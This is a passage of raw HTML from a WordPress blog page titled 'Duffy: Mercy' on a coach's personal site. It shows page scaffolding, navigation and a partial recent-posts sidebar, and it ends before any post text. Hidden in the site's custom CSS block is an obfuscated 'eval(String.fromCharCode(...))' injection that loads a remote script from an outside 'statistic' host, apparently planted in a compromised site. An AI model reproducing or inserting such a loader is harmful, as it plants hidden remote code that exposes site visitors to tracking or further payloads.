!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://annehodgson.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://annehodgson.de/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<style id='wpml-menu-item-0-inline-css'>
.wpml-ls-slot-1932, .wpml-ls-slot-1932 a, .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932:hover, .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932 a:hover{color:#000000;}.wpml-ls-slot-1932.wpml-ls-current-language, .wpml-ls-slot-1932.wpml-ls-current-language a, .wpml-ls-slot-1932.wpml-ls-current-language a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:hover {color:#000000;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-22450-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-22457-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501' media='all' />
<link rel='stylesheet' id='elementor-post-22484-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570' media='all' />
<link rel='stylesheet' id='elementor-post-22453-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script>
<script src="https://annehodgson.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/annehodgson.de","hash_tracking":"false","v4_id":"G-NEJ5V2PVF8"};</script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://annehodgson.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annehodgson.de/wp-json/wp/v2/posts/145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annehodgson.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p7guBI-2l' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2008%2F05%2F13%2Fduffy-mercy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2008%2F05%2F13%2Fduffy-mercy%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,3;" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* Hide Headers on All Pages */
.page-header {
	display:none;
} 
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-145 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-22450 elementor-page-22453">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="22457" class="elementor elementor-22457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7338b36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7338b36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9f218" data-id="cd9f218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2febfe17 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2febfe17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@annehodgson.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@annehodgson.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21046db5" data-id="21046db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62540585 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="62540585" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/anne.hodgson.9277" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-72bc942" href="https://twitter.com/annehodg" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-234c1d10 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234c1d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23096afd" data-id="23096afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29c9709 elementor-widget elementor-widget-image" data-id="29c9709" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/">
							<img width="300" height="148" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?fit=300%2C148&amp;ssl=1" class="attachment-medium size-medium wp-image-23123" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?w=1142&amp;ssl=1 1142w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=300%2C148&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=1024%2C506&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=768%2C379&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12341b73" data-id="12341b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504eeebe elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="504eeebe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2008/05/13/duffy-mercy/" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item" tabindex="-1">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item" tabindex="-1">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item" tabindex="-1">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item" tabindex="-1">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item" tabindex="-1">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item" tabindex="-1">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item" tabindex="-1">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2008/05/13/duffy-mercy/" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df0d5d elementor-widget elementor-widget-image" data-id="4df0d5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="12" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?fit=800%2C12&amp;ssl=1" class="attachment-large size-large wp-image-23684" alt="Blue Divider" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=300%2C5&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=768%2C12&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22453" class="elementor elementor-22453 elementor-location-single post-145 post type-post status-publish format-standard hentry category-songs tag-songs" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e66ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e66ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fcd675a" data-id="3fcd675a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c701a2f elementor-widget elementor-widget-heading" data-id="c701a2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Duffy: Mercy</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6770b80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6770b80b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a850a02 elementor-hidden-tablet elementor-hidden-mobile" data-id="7a850a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c124911 elementor-widget elementor-widget-heading" data-id="c124911" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b6961 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d0b6961" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-24576 post type-post status-publish format-standard has-post-thumbnail hentry category-courses category-other">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/28/hybrid-courses/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_0136-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24578" alt="Die Grünen hybrider Kongress 2021" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/28/hybrid-courses/" >
				Hybrid courses			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 28, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>In the summer of 2021, I had the pleasure of attending a hybrid congress in Berlin: Die Grünen were kicking off their election campaign. The</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/28/hybrid-courses/" aria-label="Read more about Hybrid courses" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24024 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/03/relaunch/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_1696-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24021" alt="Relaunching" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/03/relaunch/" >
				Relaunch			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 3, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
